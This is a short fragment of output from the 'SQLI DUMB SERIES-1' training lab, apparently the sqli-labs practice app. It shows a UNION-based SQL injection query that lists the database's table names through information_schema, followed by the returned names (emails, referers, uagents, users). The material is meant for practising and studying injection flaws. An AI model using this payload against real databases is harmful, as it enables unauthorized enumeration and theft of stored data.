 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = database() -- ' LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1